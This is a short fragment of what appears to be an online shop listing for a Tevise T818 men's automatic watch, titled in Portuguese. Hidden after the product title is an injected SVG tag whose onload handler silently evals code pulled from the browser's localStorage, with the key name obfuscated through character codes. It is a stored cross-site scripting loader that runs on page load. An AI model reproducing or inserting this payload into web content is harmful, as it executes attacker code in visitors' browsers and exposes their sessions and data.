 Relógio Tevise T818 Masculino Automático Pulseira de Aço Inoxidável - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 